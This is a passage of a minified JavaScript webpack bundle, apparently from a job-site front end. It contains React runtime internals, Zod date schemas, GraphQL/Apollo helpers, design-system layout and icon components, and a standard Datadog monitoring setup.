5.3 5.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},77462:(e,t,r)=>{var n=r(30758),i=Symbol.for("react.element"),o=Symbol.for("react.fragment"),a=Object.prototype.hasOwnProperty,l=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,s={key:!0,ref:!0,__self:!0,__source:!0};function u(e,t,r){var n,o={},u=null,c=null;for(n in void 0!==r&&(u=""+r),void 0!==t.key&&(u=""+t.key),void 0!==t.ref&&(c=t.ref),t)a.call(t,n)&&!s.hasOwnProperty(n)&&(o[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===o[n]&&(o[n]=t[n]);return{$$typeof:i,type:e,key:u,ref:c,props:o,_owner:l.current}}t.Fragment=o,t.jsx=u,t.jsxs=u},77631:(e,t,r)=>{r.d(t,{kB:()=>f,p0:()=>h,p6:()=>c,w$:()=>s});var n=r(32410),i=r(22212),o=r(93285),a=r(32296);let l=n.xI("ZodISODateTime",(e,t)=>{i.Ko.init(e,t),a.EB.init(e,t)});function s(e){return o.G1(l,e)}let u=n.xI("ZodISODate",(e,t)=>{i.v1.init(e,t),a.EB.init(e,t)});function c(e){return o.db(u,e)}let d=n.xI("ZodISOTime",(e,t)=>{i.Ax.init(e,t),a.EB.init(e,t)});function f(e){return o.Kn(d,e)}let p=n.xI("ZodISODuration",(e,t)=>{i.$N.init(e,t),a.EB.init(e,t)});function h(e){return o.f2(p,e)}},78056:(e,t,r)=>{r.d(t,{f:()=>v});let{grid:n,space:i,touchableSize:o,contentWidth:a,backgroundColor:{surfaceDark:l,bodyDark:s,...u},foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}=r(15724).f,v={grid:n,space:i,touchableSize:o,contentWidth:a,backgroundColor:u,foregroundColor:c,textWeight:d,borderColor:f,borderRadius:p,borderWidth:h,shadow:m}},78589:(e,t,r)=>{r.d(t,{YR:()=>s,sP:()=>l});var n=r(2746),i=r(35805),o=r(96759),a=r(52454);let l=Object.freeze({});function s(e,t){let r,s,u,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.aD,d=new Map;for(let e of Object.values(a.b))d.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),p=[e],h=-1,m=[],v=e,g=[],y=[];do{var b,k,w;let e,a=++h===p.length,x=a&&0!==m.length;if(a){if(s=0===y.length?void 0:g[g.length-1],v=u,u=y.pop(),x)if(f){v=v.slice();let e=0;for(let[t,r]of m){let n=t-e;null===r?(v.splice(n,1),e++):v[n]=r}}else for(let[e,t]of(v={...v},m))v[e]=t;h=r.index,p=r.keys,m=r.edits,f=r.inArray,r=r.prev}else if(u){if(null==(v=u[s=f?h:p[h]]))continue;g.push(s)}if(!Array.isArray(v)){(0,o.Ll)(v)||(0,n.U)(!1,`Invalid AST Node: ${(0,i.N)(v)}.`);let r=a?null==(b=d.get(v.kind))?void 0:b.leave:null==(k=d.get(v.kind))?void 0:k.enter;if((e=null==r?void 0:r.call(t,v,s,u,g,y))===l)break;if(!1===e){if(!a){g.pop();continue}}else if(void 0!==e&&(m.push([s,e]),!a))if((0,o.Ll)(e))v=e;else{g.pop();continue}}void 0===e&&x&&m.push([s,v]),a?g.pop():(r={inArray:f,index:h,keys:p,edits:m,prev:r},p=(f=Array.isArray(v))?v:null!=(w=c[v.kind])?w:[],h=-1,m=[],u&&y.push(u),u=v)}while(void 0!==r)return 0!==m.length?m[m.length-1][1]:e}},78951:(e,t,r)=>{var n;function i(e){return!!e&&e<7}r.d(t,{bi:()=>i,pT:()=>n}),function(e){e[e.loading=1]="loading",e[e.setVariables=2]="setVariables",e[e.fetchMore=3]="fetchMore",e[e.refetch=4]="refetch",e[e.poll=6]="poll",e[e.ready=7]="ready",e[e.error=8]="error"}(n||(n={}))},79813:(e,t,r)=>{r.d(t,{f:()=>i,u:()=>n});let n=["mobile","tablet","desktop","wide"],i={mobile:0,tablet:740,desktop:992,wide:1200}},80117:(e,t,r)=>{r.d(t,{e:()=>n});let n="xxsmall"},80611:()=>{},80718:(e,t,r)=>{r.d(t,{E:()=>n,N:()=>i}),r(92469);var n="nlixyq0",i={article:"nlixyq1",aside:"nlixyq1",details:"nlixyq1",figcaption:"nlixyq1",figure:"nlixyq1",footer:"nlixyq1",header:"nlixyq1",hgroup:"nlixyq1",menu:"nlixyq1",nav:"nlixyq1",section:"nlixyq1",ul:"nlixyq3",ol:"nlixyq3",blockquote:"nlixyq4",q:"nlixyq4",body:"nlixyq2",a:"nlixyqg nlixyq8",table:"nlixyq5",mark:"nlixyqa nlixyq7",select:"nlixyq1 nlixyq6 nlixyq7 nlixyq8 nlixyqb",button:"nlixyq7 nlixyq8",textarea:"nlixyq1 nlixyq6 nlixyq7 nlixyq8",input:"nlixyq1 nlixyq6 nlixyq7 nlixyq8 nlixyqd"}},83153:(e,t,r)=>{r.d(t,{Fn:()=>u,Wi:()=>s,_u:()=>l,jr:()=>c});var n=r(30758),i=r(46432),o=r(91443);let a=(0,n.createContext)({lightMode:"body",darkMode:"bodyDark"}),l=a.Provider,s=()=>(0,n.useContext)(a),u=e=>{let t=s(),r=e||t,{backgroundLightness:n}=(0,i.j)(),o={...n,customDark:"dark",customLight:"light"};return{lightMode:o[r.lightMode],darkMode:o[r.darkMode]}},c=()=>{let e=s(),t=u();return r=>(0,o.AN)(t,(t,n)=>"function"==typeof r?r(t,e[n]):r[t])}},83244:(e,t,r)=>{r.d(t,{d:()=>n});let n=(0,r(30758).createContext)({collapseMobile:!1,collapseTablet:!1,collapseDesktop:!1,mobileSpace:"none",tabletSpace:"none",desktopSpace:"none",wideSpace:"none",align:"left",component:"div"})},83427:(e,t,r)=>{r.d(t,{EZ:()=>s,HT:()=>n,Iu:()=>l,Wp:()=>i,X2:()=>a,Xs:()=>o,mB:()=>u});let n="seek:draft:save",i="Select a workplace option",o=30,a=998,l=660,s=400,u=3},83727:(e,t)=>{var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,a=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,u=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,f=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,h=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,y=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,k=r?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case d:case o:case l:case a:case p:return e;default:switch(e=e&&e.$$typeof){case u:case f:case v:case m:case s:return e;default:return t}}case i:return t}}}function x(e){return w(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=u,t.ContextProvider=s,t.Element=n,t.ForwardRef=f,t.Fragment=o,t.Lazy=v,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=a,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||w(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return w(e)===u},t.isContextProvider=function(e){return w(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===v},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===i},t.isProfiler=function(e){return w(e)===l},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===l||e===a||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===s||e.$$typeof===u||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===k||e.$$typeof===g)},t.typeOf=w},83929:(e,t,r)=>{r.d(t,{o:()=>n});function n(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=Object.create(null);return e.forEach(function(e){e&&Object.keys(e).forEach(function(t){var n=e[t];void 0!==n&&(r[t]=n)})}),r}},84047:(e,t,r)=>{r.d(t,{V:()=>p});var n=r(86070),i=r(30758),o=r(14416),a=r(52409),l=r(39382),s=r(89545),u=r(83244),c=r(70569),d={"1/2":"_1m0w9l1","1/3":"_1m0w9l2","2/3":"_1m0w9l3","1/4":"_1m0w9l4","3/4":"_1m0w9l5","1/5":"_1m0w9l6","2/5":"_1m0w9l7","3/5":"_1m0w9l8","4/5":"_1m0w9l9"},f=r(91443);let p=e=>{let{component:t,children:r,data:p,width:h,hideBelow:m,hideAbove:v,...g}=e,{collapseMobile:y,collapseTablet:b,collapseDesktop:k,mobileSpace:w,tabletSpace:x,desktopSpace:_,wideSpace:z,align:S,component:C}=(0,i.useContext)(u.d),[q,E,A,T]=(0,l.W)({below:m,above:v}),O=y||b||k,{mobile:j="flexStart",tablet:I=j,desktop:P=I}=(0,f.tj)((0,o.F)(S)||"flexStart"),N={mobile:y&&"flexStart"!==j,tablet:b&&"flexStart"!==I,desktop:k&&"flexStart"!==P},M={mobile:N.mobile?"flex":"block",tablet:N.tablet?"flex":"block",desktop:N.desktop?"flex":"block",wide:"block"};return(0,n.jsx)(s.a,{component:t||(e=>"span"===e?"span":"ol"===e||"ul"===e?"li":"div")(C),display:(0,a.N)([q?"none":M.mobile,E?"none":M.tablet,A?"none":M.desktop,T?"none":M.wide]),minWidth:0,width:"content"!==h?"full":void 0,flexShrink:h?0:void 0,flexGrow:+!h,className:[O?"_1m0w9l0":null,"content"!==h?d[h]:null],paddingLeft:(0,a.N)([y?"none":w,b?"none":x,k?"none":_,z]),paddingTop:O?(0,a.N)([y?w:"none",b?x:"none",k?_:"none","none"]):void 0,justifyContent:O?(0,a.N)([N.mobile?j:null,N.tablet?I:null,N.desktop?P:null,null]):void 0,...(0,c.a)({data:p,validateRestProps:g}),children:r})}},85258:(e,t,r)=>{r.d(t,{A_:()=>s,D$:()=>function e(t,r,n){for(var i,a=0,l=r.selections;a<l.length;a++){var s=l[a];if(g(s)){if("__typename"===s.name.value)return t[v(s)]}else i?i.push(s):i=[s]}if("string"==typeof t.__typename)return t.__typename;if(i)for(var u=0,c=i;u<c.length;u++){var s=c[u],d=e(t,(0,o.HQ)(s,n).selectionSet,n);if("string"==typeof d)return d}},Ii:()=>d,J:()=>c,Kc:()=>u,MB:()=>m,WU:()=>l,dt:()=>g,kd:()=>y,o5:()=>h,ue:()=>v});var n=r(2303),i=r(89944),o=r(45807),a=r(51453);function l(e){return{__ref:String(e)}}function s(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function u(e){return(0,i.U)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function c(e,t,r,i){if("IntValue"===r.kind||"FloatValue"===r.kind)e[t.value]=Number(r.value);else if("BooleanValue"===r.kind||"StringValue"===r.kind)e[t.value]=r.value;else if("ObjectValue"===r.kind){var o={};r.fields.map(function(e){return c(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===r.kind){var a=(i||{})[r.name.value];e[t.value]=a}else if("ListValue"===r.kind)e[t.value]=r.values.map(function(e){var r={};return c(r,t,e,i),r[t.value]});else if("EnumValue"===r.kind)e[t.value]=r.value;else if("NullValue"===r.kind)e[t.value]=null;else throw(0,n.vA)(124,t.value,r.kind)}function d(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return c(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return c(n,r,i,t)})),h(e.name.value,n,r)}var f=["connection","include","skip","client","rest","export","nonreactive"],p=a.M,h=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(p(i),")")}var o=e;if(t){var a=p(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===f.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(p(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=p;return p=e,t}});function m(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return c(r,e.name,e.value,t)}),r}return null}function v(e){return e.alias?e.alias.value:e.name.value}function g(e){return"Field"===e.kind}function y(e){return"InlineFragment"===e.kind}},86070:(e,t,r)=>{e.exports=r(77462)},86681:(e,t,r)=>{r.d(t,{$:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",xmlSpace:"preserve",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 1C5.9 1 1 5.9 1 12s4.9 11 11 11 11-4.9 11-11S18.1 1 12 1zm0 20c-5 0-9-4-9-9s4-9 9-9 9 4 9 9-4 9-9 9z"}),(0,n.jsx)("path",{d:"M15.3 9.3 11 13.6l-1.3-1.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2 2c.2.2.5.3.7.3s.5-.1.7-.3l5-5c.4-.4.4-1 0-1.4s-1-.4-1.4 0z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},86923:(e,t,r)=>{r.d(t,{e:()=>c});var n=r(86070),i=r(30053),o=r(91052),a=r(89545),l=r(70569),s=r(83244),u=r(91443);let c=e=>{let{children:t,collapseBelow:r,reverse:c=!1,space:d="none",align:f="left",alignY:p,component:h="div",data:m,...v}=e,{mobile:g="none",tablet:y=g,desktop:b=y,wide:k=b}=(0,u.tj)(d),{collapsibleAlignmentProps:w,collapseMobile:x,collapseTablet:_,collapseDesktop:z}=(0,o.G)({collapseBelow:r,align:f,alignY:p,reverse:c,inlineItems:!1});return(0,n.jsx)(a.a,{component:h,...w,height:"full",className:(0,i.c)("left",{mobile:x?"none":g,tablet:_?"none":y,desktop:z?"none":b,wide:k}),...(0,l.a)({data:m,validateRestProps:v}),children:(0,n.jsx)(s.d.Provider,{value:{collapseMobile:x,collapseTablet:_,collapseDesktop:z,mobileSpace:g,tabletSpace:y,desktopSpace:b,wideSpace:k,align:f,component:h},children:t})})}},89140:(e,t,r)=>{r.d(t,{p:()=>s,v:()=>l});var n=r(86070),i=r(30758),o=r(79813);let a=e=>window.matchMedia(`(min-width: ${e}px)`),l=(0,i.createContext)(null);function s(e){let{children:t}=e,{tablet:r,desktop:s,wide:u}=o.f,[c,d]=(0,i.useState)(null);return(0,i.useEffect)(()=>{let e=!0,t=a(r),n=a(s),i=a(u),o=()=>{if(!e)return;let r=i.matches?"wide":n.matches?"desktop":t.matches?"tablet":"mobile";r!==c&&d(r)};return t.addListener(o),n.addListener(o),i.addListener(o),o(),()=>{e=!1,t.removeListener(o),n.removeListener(o),i.removeListener(o)}},[r,s,u,c]),(0,n.jsx)(l.Provider,{value:c,children:t})}},89506:(e,t,r)=>{r.d(t,{MS:()=>a,d8:()=>l,f2:()=>s,s7:()=>u});var n=r(2303),i=r(78589),o=r(52454);function a(e,t){var r,i,o=e.directives;return!o||!o.length||(i=[],(r=o)&&r.length&&r.forEach(function(e){if("skip"===(t=e.name.value)||"include"===t){var t,r=e.arguments,o=e.name.value;(0,n.V1)(r&&1===r.length,107,o);var a=r[0];(0,n.V1)(a.name&&"if"===a.name.value,108,o);var l=a.value;(0,n.V1)(l&&("Variable"===l.kind||"BooleanValue"===l.kind),109,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var r=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=t&&t[i.value.name.value],(0,n.V1)(void 0!==o,106,r.name.value)):o=i.value.value,"skip"===r.name.value?!o:o})}function l(e,t,r){var n=new Set(e),o=n.size;return(0,i.YR)(t,{Directive:function(e){if(n.delete(e.name.value)&&(!r||!n.size))return i.sP}}),r?!n.size:n.size<o}function s(e){return e&&l(["client","export"],e,!0)}function u(e){var t,r,i=null==(t=e.directives)?void 0:t.find(function(e){return"unmask"===e.name.value});if(!i)return"mask";var a=null==(r=i.arguments)?void 0:r.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===o.b.VARIABLE?!1!==globalThis.__DEV__&&n.V1.warn(110):a.value.kind!==o.b.STRING?!1!==globalThis.__DEV__&&n.V1.warn(111):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&n.V1.warn(112,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}},89545:(e,t,r)=>{r.d(t,{a:()=>m,l:()=>v});var n=r(86070),i=r(43853);r(20655);var o=r(30758),a=r(68400),l=r(70569),s=r(46432),u=r(83153),c=r(40761);let d={body:"bodyDark",surface:"surfaceDark",brand:"neutral",promoteLight:"neutral",infoLight:"neutral",positiveLight:"neutral",cautionLight:"neutral",criticalLight:"neutral",neutralLight:"neutral",formAccentSoft:"neutral",formAccentSoftActive:"neutralActive",formAccentSoftHover:"neutralHover"},f={borderBrandAccent:"borderBrandAccentLight",borderBrandAccentLarge:"borderBrandAccentLightLarge",borderCaution:"borderCautionLight",borderCritical:"borderCriticalLight",borderCriticalLarge:"borderCriticalLightLarge",borderFormAccent:"borderFormAccentLight",borderFormAccentLarge:"borderFormAccentLightLarge",borderInfo:"borderInfoLight",borderNeutral:"borderNeutralInverted",borderNeutralLarge:"borderNeutralInvertedLarge",borderNeutralLight:"borderNeutral",borderPositive:"borderPositiveLight",borderPromote:"borderPromoteLight"},p=(0,o.forwardRef)((e,t)=>{let{component:r,background:i,boxShadow:l,className:p,...h}=e,{backgroundContext:m,classList:v}=(e=>{let{background:t,boxShadow:r}=e,n=(0,u.Fn)(),i=(0,u.Wi)(),{backgroundLightness:o}=(0,s.j)(),l={...o,customDark:"dark",customLight:"light"},p=[];if(r){let e=(e=>({lightMode:"object"==typeof e?e.lightMode:e,darkMode:"object"==typeof e?e.darkMode:e}))(r),t="string"==typeof r;p.push((0,a.F)({boxShadow:{lightMode:t&&"dark"===n.lightMode&&f[e.lightMode]||e.lightMode,darkMode:t&&"dark"===n.darkMode&&f[e.darkMode]||e.darkMode}}))}if(t){let{lightMode:e,darkMode:r}=(e=>({lightMode:"object"==typeof e?e.lightMode:e,darkMode:"object"==typeof e?e.darkMode:d[e]||e}))(t);p.push(c._E[l[e]]),p.push(c.Wn[l[r]]);let n="neutral"===e?r:e,o="neutral"===r?e:r;return n&&c.bg[n]&&p.push(c.bg[n]),o&&c.TB[o]&&p.push(c.TB[o]),p.push((0,a.F)({background:{lightMode:"customDark"===e||"customLight"===e?void 0:e,darkMode:"customDark"===r||"customLight"===r?void 0:r}})),{backgroundContext:{lightMode:e||i.lightMode,darkMode:r||i.darkMode},classList:p.join(" ")}}return{classList:p.join(" ")}})({background:i,boxShadow:l}),g=(0,o.createElement)(r,{className:`${p}${v?` ${v}`:""}`,...h,ref:t});return m?(0,n.jsx)(u._u,{value:m,children:g}):g});p.displayName="ColoredBox";var h=r(91443);r(80718);let m=(0,o.forwardRef)((e,t)=>{let{component:r="div",className:s,background:u,boxShadow:c,data:d,...f}=e,m={},v={...d?(0,l.a)({data:d,validateRestProps:!1}):void 0};for(let e in f)h.UV.properties.has(e)?m[e]=f[e]:v[e]=f[e];let g=(0,i.A)(s),y=(0,a.F)({reset:"string"==typeof r?r:"div",...m}),b=`${y}${g?` ${g}`:""}`;return u||c?(0,n.jsx)(p,{component:r,background:u,boxShadow:c,className:b,ref:t,...v}):(0,o.createElement)(r,{className:b,...v,ref:t})});m.displayName="Box";let v=(0,o.forwardRef)((e,t)=>(0,n.jsx)(m,{...e,ref:t}));v.displayName="Box"},89584:(e,t,r)=>{r.d(t,{h:()=>l});var n=r(86070),i=r(89545),o=r(26293);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M22.71 17.262 14.738 3.71A3.183 3.183 0 0 0 12 2.013 3.183 3.183 0 0 0 9.262 3.71L1.29 17.262a3.152 3.152 0 0 0-.14 3.225A3.152 3.152 0 0 0 4 22h16a3.023 3.023 0 0 0 2.71-4.738ZM20 20H4c-1.1 0-1.544-.776-.986-1.724l7.972-13.552A1.232 1.232 0 0 1 12 4.013a1.232 1.232 0 0 1 1.014.71l7.972 13.553C21.544 19.224 21.1 20 20 20Z"}),(0,n.jsx)("circle",{cx:12,cy:17,r:1}),(0,n.jsx)("path",{d:"M11.978 14a1 1 0 0 0 1-1V9a1 1 0 0 0-2 0v4a1 1 0 0 0 1 1Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},89807:(e,t,r)=>{r.d(t,{J:()=>a});var n=r(86070),i=r(89545),o=r(80117);let a=e=>{let{children:t,iconPosition:r,className:a}=e;return(0,n.jsxs)(i.a,{component:"span",paddingRight:"leading"===r?o.e:void 0,paddingLeft:"trailing"===r?o.e:void 0,className:["_1r74l5p0",a],"aria-hidden":!0,children:["leading"===r?t:void 0,"⁠","trailing"===r?t:void 0]})}},89871:(e,t,r)=>{r.d(t,{a:()=>l,W:()=>s});var n=r(30758);let i=new URL(r(94093),r.b).href;var o=r(86070);let a=n.createContext({setUser:()=>{},addError:()=>{}}),l=e=>{let{children:t,environment:l,version:s,componentName:u}=e,c=(0,n.useMemo)(async()=>{if("prod"===l)try{let{datadogRum:e}=await r.e(261).then(r.bind(r,91261));return e.init({applicationId:"b7b3d10a-fee6-4ef6-8b0e-f95b0b0ebfe2",clientToken:"pubf5f18ba2a3a5a4c4ecc70e7a0c0d6827",site:"datadoghq.com",service:"indie-panels",env:l,version:s,sessionSampleRate:1,sessionReplaySampleRate:100,silentMultipleInit:!0,defaultPrivacyLevel:"mask",workerUrl:i}),e.setGlobalContextProperty("team","indirect-experience"),e.setViewName(u),e}catch(e){console.error("Datadog RUM failed to load",e);return}},[l,s,u]),d=(0,n.useCallback)(e=>{c.then(t=>{null==t||t.setUser(e)})},[c]),f=(0,n.useCallback)((e,t)=>{c.then(r=>{null==r||r.addError(e,t)})},[c]);return(0,o.jsx)(a.Provider,{value:{setUser:d,addError:f},children:t})},s=()=>(0,n.useContext)(a)},89944:(e,t,r)=>{r.d(t,{U:()=>n});function n(e){return null!==e&&"object"==typeof e}},90336:(e,t,r)=>{r.d(t,{A:()=>i});var n=r(2967);let i=(0,n.n)(function(){return globalThis})||(0,n.n)(function(){return window})||(0,n.n)(function(){return self})||(0,n.n)(function(){return global})||(0,n.n)(function(){return n.n.constructor("return this")()})},90503:(e,t,r)=>{r.d(t,{A:()=>l,V:()=>s});var n=r(10800),i=r(59015),o=new WeakSet;function a(e){!(e.size<=(e.max||-1))&&(o.has(e)||(o.add(e),setTimeout(function(){e.clean(),o.delete(e)},100)))}var l=function(e,t){var r=new n.l(e,t);return r.set=function(e,t){var r=n.l.prototype.set.call(this,e,t);return a(this),r},r},s=function(e,t){var r=new i.C(e,t);return r.set=function(e,t){var r=i.C.prototype.set.call(this,e,t);return a(this),r},r}},90821:(e,t,r)=>{r.d(t,{C6:()=>i,Cl:()=>o,Tt:()=>a,YH:()=>s,fX:()=>u,sH:()=>l});var n=function(e,t){return(n=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(e,t)};function i(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}var o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function a(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>t.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r}function l(e,t,r,n){return new(r||(r=Promise))(function(i,o){function a(e){try{s(n.next(e))}catch(e){o(e)}}function l(e){try{s(n.throw(e))}catch(e){o(e)}}function s(e){var t;e.done?i(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(a,l)}s((n=n.apply(e,t||[])).next())})}function s(e,t){var r,n,i,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]},a=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return a.next=l(0),a.throw=l(1),a.return=l(2),"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function l(l){return function(s){var u=[l,s];if(r)throw TypeError("Generator is already executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(r=1,n&&(i=2&u[0]?n.return:u[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,u[1])).done)return i;switch(n=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,n=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=t.call(e,o)}catch(e){u=[6,e],n=0}finally{r=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}}}Object.create;function u(e,t,r){if(r||2==arguments.length)for(var n,i=0,o=t.length;i<o;i++)!n&&i in t||(n||(n=Array.prototype.slice.call(t,0,i)),n[i]=t[i]);return e.concat(n||Array.prototype.slice.call(t))}Object.create,"function"==typeof SuppressedError&&SuppressedError},91052:(e,t,r)=>{r.d(t,{G:()=>s});var n=r(14416),i=r(52409),o=r(39382),a=r(91443);function l(e){return"flexStart"===e?"flexEnd":"flexEnd"===e?"flexStart":e}function s(e){let{align:t,alignY:r,collapseBelow:s,reverse:u,inlineItems:c=!1}=e,[d,f,p]=(0,o.W)({below:s}),h=c?"flexStart":void 0,m=s&&u?"rowReverse":"row",v=(0,n.g)(r)||h,{mobile:g=h||null,tablet:y=g,desktop:b=y,wide:k=b}=(0,a.tj)(v||{}),{mobile:w="flexStart",tablet:x=w,desktop:_=x,wide:z=_}=(0,a.tj)((0,n.F)(t)||"flexStart"),S=[d&&"flexStart"===w?null:w,f&&"flexStart"===x?null:x,p&&"flexStart"===_?null:_];return{collapseMobile:d,collapseTablet:f,collapseDesktop:p,collapsibleAlignmentProps:{display:"flex",flexDirection:(0,i.N)([d?"column":"row",f?"column":m,p?"column":m,m]),justifyContent:t?(0,i.N)([w,u?l(x):x,u?l(_):_,u?l(z):z]):void 0,alignItems:s?(0,i.N)([d?S[0]:g,f?S[1]:y,p?S[2]:b,k]):v}}}},91443:(e,t,r)=>{function n(e,t){return Object.defineProperty(e,"__recipe__",{value:t,writable:!1}),e}function i(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");return n(function(e){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return{[t.defaultCondition]:e}}if(Array.isArray(e)){if(!("responsiveArray"in t))throw Error("Responsive arrays are not supported");var r={};for(var n in t.responsiveArray)null!=e[n]&&(r[t.responsiveArray[n]]=e[n]);return r}return e},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createNormalizeValueFn",args:[{conditions:e.conditions}]})}function o(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");var r=i(e);return n(function(e,n){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return n(e,t.defaultCondition)}var i=Array.isArray(e)?r(e):e,o={};for(var a in i)null!=i[a]&&(o[a]=n(i[a],a));return o},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createMapValueFn",args:[{conditions:e.conditions}]})}function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var 